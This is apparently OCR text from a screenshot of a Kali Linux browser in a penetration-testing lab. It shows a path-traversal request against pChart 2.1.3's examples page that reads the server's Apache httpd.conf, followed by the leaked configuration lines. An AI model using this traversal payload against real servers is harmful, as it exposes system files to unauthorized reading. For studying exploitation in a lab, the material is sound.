 Mozilla
http://192.16...2/httpd.conf × Burp Suite Free Edition × +
192.168.32.233/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
# httpd daemons, you will need to change at least LockFile and PidFile.
#
ServerRoot "/usr/local"
#
# Listen: Allows you to bind Apache to specific IP addresses and/or
# ports, instead of the default. See also the <VirtualHost>
# directive.
#
# Change this to Listen on specific IP addresses as shown below to
# prevent Apache from glomming onto all bound IP addresses.
#
#Listen 12.34.56.78:80
Listen 80
Listen 8080
#
# Dynamic Shared Object (DSO) Support
#
# To be able to use the functionality of a module which was built as a DSO you
# have to place corresponding `LoadModule' lines at this location so the
# directives contained in it are actually available _before_ they are used.
# Statically compiled modules (those listed by `httpd -l') do not need
# to be loaded here.
#
# Example:
# LoadModule foo_module modules/mod_foo.so
#
LoadModule authn_file_module libexec/apache22/mod_authn_file.so
LoadModule authn_dbm_module libexec/apache22/mod_authn_dbm.so
LoadModule authn_anon_module libexec/apache22/mod_authn_anon.so
LoadModule authn_default_module libexec/apache22/mod_authn_default.so
LoadModule authn_alias_module libexec/apache22/mod_authn_alias.so
LoadModule authz_host_module libexec/apache22/mod_authz_host.so
LoadModule authz_groupfile_module libexec/apache22/mod_authz_groupfile.so
LoadModule authz_user_module libexec/apache22/mod_authz_user.so
LoadModule authz_dbm_module libexec/apache22/mod_authz_dbm.so
LoadModule authz_owner_module libexec/apache22/mod_authz_owner.so